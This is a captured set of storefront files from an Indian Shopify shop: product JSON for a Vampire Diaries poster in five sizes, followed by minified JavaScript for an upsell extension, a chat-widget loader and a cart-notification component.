14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","options":[{"name":"Size","position":1,"values":["8 x 10","11 x 14","12 x18","18 x 24","24 x 36"]}],"url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","media":[{"alt":"The Vampire Diaries Poster The Banyan Tee TBT","id":15039410372804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1415,"width":1415,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"aspect_ratio":1.0,"height":1415,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","width":1415}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/main-CiFiv6XG.js
body_size: 887
content:
import{b as q,w as B,e as k,i as F,c as J,l as R,j as r,R as M,L as z,A as U,T as G,a as H}from"./index-NMeuHvhJ.js";import{e as K,c as Q,b as V,P as X,A as Y}from"./PrePurchaseContext-C8mWDqRA.js";/* empty css              */const Z=({slotNo:l,sectionId:a,selectedSection:o,cartId:c})=>{var f,C,u,d,g,p;const h={...R,initialContext:{...R.initialContext,cartId:c}},w={initialContext:{platformStoreId:(C=(f=window==null?void 0:window.shopifySettings)==null?void 0:f.shopConfig)==null?void 0:C.platformStoreId,checkoutId:V(),currency:(d=(u=window==null?void 0:window.shopifySettings)==null?void 0:u.shopConfig)==null?void 0:d.visitorCurrency}};return r.jsx(M.StrictMode,{children:r.jsx(z,{config:h,children:r.jsx(U,{config:w,children:r.jsx(G,{initialLanguage:((p=(g=window==null?void 0:window.shopifySettings)==null?void 0:g.shopConfig)==null?void 0:p.language)||"en",dashboardLanguage:"en",children:r.jsx(H,{children:r.jsx(X,{slotNo:l,locationType:null,children:r.jsx(Y,{sectionId:a,selectedSection:o})})})})})})})},x=[];function _(l,a=!1){var g,p,v,j,P;a&&(x.length=0);const o=document.querySelector("product-info"),c=o?[...o.classList].some(t=>t.startsWith("dbtfy")):!1,h=o&&((g=[...o==null?void 0:o.classList].find(t=>t==null?void 0:t.startsWith("color-scheme-")))==null?void 0:g.replace("color-",""))||null,w=c&&o&&((p=[...o==null?void 0:o.classList].find(t=>t==null?void 0:t.startsWith("dbtfy-color-scheme-")))==null?void 0:p.replace("color-",""))||null,f=((v=window.shopifySettings)==null?void 0:v.colorSchemes)||[],C=c&&((P=(j=window.shopifySettings)==null?void 0:j.brandColorsAndSettings)==null?void 0:P.settingsObject)||{},u=c&&k(C)||[];document.querySelectorAll('[id^="reconvert-slot-"]').forEach(t=>{const y=K(t.id);let s="",n="";function b(e){var L;if(!e.parentElement)return"";if(e=e==null?void 0:e.previousElementSibling,e!=null&&e.classList.contains("section-selected-scheme")){s=e==null?void 0:e.id;const i=document.getElementById(s);let m=i==null?void 0:i.getElementsByClassName("section-selected-scheme");(!m||m.length===0)&&i!=null&&i.classList.contains("section-selected-scheme")&&(L=i==null?void 0:i.id)!=null&&L.includes("shopify-section-quickadd-template")&&(m=[i]);const I=Array.from(m||[]).find(W=>{try{const S=JSON.parse(W.getAttribute("data-section-settings")||"{}");return S.color_scheme_body==="custom"&&(S.color_scheme_body=h),S.color_scheme_body}catch{return""}});return I?JSON.parse(I.getAttribute("data-section-settings")||"{}").color_scheme_body:""}else return b(e)}if(n=b(t)||"scheme-1",n==="custom"&&h&&(n=h),console.log(y,"slotNo"),!y)return null;const O=F(y),{shadowContent:T,shadowRoot:N}=J(t,O);x.push({targetElement:t,reactContainer:T});const A=w&&u&&s.includes("main")?u:f,D={id:n,colorScheme:(A==null?void 0:A.find(e=>e.id===n))||f[0]};Q(N).render(Z({slotNo:y,sectionId:s,selectedSection:D,cartId:l}))});const d=new MutationObserver(()=>{const t=[...x];if(document.querySelectorAll('[id^="reconvert-slot-"]').length>t.length){q().then(s=>{_(s,!0)}),d.disconnect();return}document.querySelectorAll('[id^="reconvert-slot-"]').forEach(s=>{if(s.children.length>0)return;const n=t.find(b=>b.targetElement.id===s.id);if(!n)return null;s.appendChild(n.reactContainer),t.splice(t.indexOf(n),1)})});return d.observe(document.body,{childList:!0,attributes:!0,subtree:!0}),()=>d.disconnect()}async function $(){const l=await q(),a=document.querySelector("product-info");(a?[...a.classList].some(c=>c.startsWith("dbtfy")):!1)&&await B(30,100),_(l)}$();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names.js
body_size: 525
content:
{"id":6103979098308,"title":"Poster - TVD","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","description":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2020-11-30T19:51:49+05:30","created_at":"2020-11-30T19:51:50+05:30","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","tags":["The Vampire Diaries"],"price":24900,"price_min":24900,"price_max":79900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","options":[{"name":"Size","position":1,"values":["8 x 10","11 x 14","12 x18","18 x 24","24 x 36"]}],"url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","media":[{"alt":"The Vampire Diaries Poster The Banyan Tee TBT","id":15039410372804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1415,"width":1415,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"aspect_ratio":1.0,"height":1415,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","width":1415}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names.js?v=%271769742089877&currency=INR&country=IN
body_size: 562
content:
{"id":6103979098308,"title":"Poster - TVD","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","description":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2020-11-30T19:51:49+05:30","created_at":"2020-11-30T19:51:50+05:30","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","tags":["The Vampire Diaries"],"price":24900,"price_min":24900,"price_max":79900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","options":[{"name":"Size","position":1,"values":["8 x 10","11 x 14","12 x18","18 x 24","24 x 36"]}],"url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","media":[{"alt":"The Vampire Diaries Poster The Banyan Tee TBT","id":15039410372804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1415,"width":1415,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"aspect_ratio":1.0,"height":1415,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","width":1415}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js
body_size: -106
content:
(function () {
	
	var config = {
		gatewayUrl: "https://go.bestchat.com/gateway/api/shopify/visitor/server"
	}
	
    function bestChatCallback(code, companyServer, visitorClient, uuid){
        if(code === 0){
			var url = visitorClient + "/b.js?chatServer=" + companyServer + "&uuid=" + uuid;
			
            loadScript(url);
        }
    }

    function loadScript(url, callback) {	
        const head = document.getElementsByTagName("head")[0];
        const script = document.createElement("script");
        script.type = "text/javascript";
        script.src = url;

        script.onreadystatechange = callback;
        script.onload = callback;

        head.appendChild(script);
    }

    window.bestChatCallback = bestChatCallback;
	
    loadScript(config.gatewayUrl + "?shop="+ Shopify.shop +"");
})();





--- FILE ---
content_type: text/javascript
request_url: https://thebanyantee.com/cdn/shop/t/38/assets/cart-notification.js?v=133508293167896966491722670759
body_size: -93
content:
class CartNotification extends HTMLElement{constructor(){super(),this.notification=document.getElementById("cart-notification"),this.header=document.querySelector("sticky-header"),this.onBodyClick=this.handleBodyClick.bind(this),this.notification.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelectorAll('button[type="button"]').forEach(closeButton=>closeButton.addEventListener("click",this.close.bind(this)))}open(){this.notification.classList.add("animate","active"),this.notification.addEventListener("transitionend",()=>{this.notification.focus(),trapFocus(this.notification)},{once:!0}),document.body.addEventListener("click",this.onBodyClick)}close(){this.notification.classList.remove("active"),document.body.removeEventListener("click",this.onBodyClick),removeTrapFocus(this.activeElement)}renderContents(parsedState){this.cartItemKey=parsedState.key,this.getSectionsToRender().forEach(section=>{document.getElementById(section.id).innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),this.header&&this.header.reveal(),this.open()}getSectionsToRender(){return[{id:"cart-notification-product",selector:`[id="cart-notification-product-${this.cartItemKey}"]`},{id:"cart-notification-button"},{id:"cart-icon-bubble"}]}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}handleBodyClick(evt){const target=evt.target;if(target!==this.notification&&!target.closest("cart-notification")){const disclosure=target.closest("details-disclosure, header-menu");this.activeElement=disclosure?disclosure.querySelector("summary"):null,this.close()}}setActiveElement(element){this.activeElement=element}}customElements.define("cart-notification",CartNotification);
//# sourceMappingURL=/cdn/shop/t/38/assets/cart-notification.js.map?v=133508293167896966491722670759
